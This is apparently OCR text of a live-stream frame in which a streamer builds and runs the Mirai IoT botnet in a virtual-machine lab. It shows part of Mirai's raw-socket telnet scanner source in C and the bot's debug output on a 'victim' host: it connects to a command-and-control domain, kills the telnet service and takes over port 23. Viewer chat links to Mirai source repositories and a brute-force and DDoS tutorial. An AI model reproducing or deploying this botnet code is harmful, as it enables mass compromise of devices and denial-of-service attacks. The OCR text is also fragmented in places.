 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet Project !
Index of /bins - Mozilla F...
qterminal
bins.sh = (/tmp/mozilla_...
nils@mirai-1: ~
File Actions Edit View Help
tcph->check = 0;
tcph->check = checksum_tcpudp(iph, tcph, htons(sizeof (struct tcphdr)), sizeo
f (struct tcphdr));
paddr.sin_family = AF_INET;
paddr.sin_addr.s_addr = iph->daddr;
paddr.sin_port = tcph->dest;
sendto(rsck, scanner_rawpkt, sizeof (scanner_rawpkt), MSG_NOSIGNAL, (struct s
ockaddr *)&paddr, sizeof (paddr));
}
}
// Read packets from raw socket to get SYN+ACKs
last_avail_conn = 0;
while (TRUE)
{
int n;
char dgram[1514];
struct iphdr *iph = (struct iphdr *)dgram;
struct tcphdr *tcph = (struct tcphdr *)(iph + 1);
struct scanner_connection *conn;
errno = 0;
n = recvfrom(rsck, dgram, sizeof (dgram), MSG_NOSIGNAL, NULL, NULL);
if (n <= 0 || errno == EAGAIN || errno == EWOULDBLOCK)
break;
if (n < sizeof(struct iphdr) + sizeof(struct tcphdr))
continue;
if (iph->daddr != LOCAL_ADDR)
continue;
if (iph->protocol != IPPROTO_TCP)
continue;
if (tcph->source != htons(23) && tcph->source != htons(2323))
continue;
if (tcph->dest != source_port)
230,23 23%
[0] 0:sudo 1:sudo 2:telnet 3:mysql 4:mytop- 5:vi* "mirai-1" 20:47 02-Dec-21
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ ×
total 2.0M
-rwxrwxrwx 1 root root 965K Dec 2 19:31 dvrHelper
-rwxrwxrwx 1 root root 965K Dec 2 19:31 mirai.dbg
-rw-r--r-- 1 root root 49K Nov 11 19:29 mirai.x86
root@victim-debian:~# ./dvrHelper
DEBUG MODE YO
[main] We are the only process on this system!
listening tun0
[scanner] init
[main] Attempting to connect to CNC
[scanner] S[resolv] Got response from select
[resolv] Found IP address: 0b00050a
Resolved cnc.changeme.com to 1 IPv4 addresses
[main] Resolved domain
canner p[main] Connected to CNC. Local address = 1879049738
rocess initialized. Scanning started.
[killer] Trying to kill port 23
[killer] Finding and killing processes holding port 23
Found inode "11903" for port 23
[killer] Found pid 405 for port 23
[killer] Killed tcp/23 (telnet)
[killer] Bound to tcp/23 (telnet)
[killer] Detected we are running out of `/root/dvrHelper`
[killer] Memory scanning processes
[table] Tried to access table.11 but it is locked
Got SIGSEGV at address: 0×0
AHP... https://github.com/Glow
man554/mirai
AHP... https://github.com/jgam
blin/Mirai-Source-Code
AHP... https://anhtai.me/mirai-
botnet-tut-2-bruteforce-
and-ddos-attack/
X4vi... salut Nils, j'ai raté le
début
X4vi... tu continu le botnet
X4vi... pour resumer tu as
deployé des petites VM
et tu configures un VM
principale pour lancer le
botnet
X4vi... ok
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils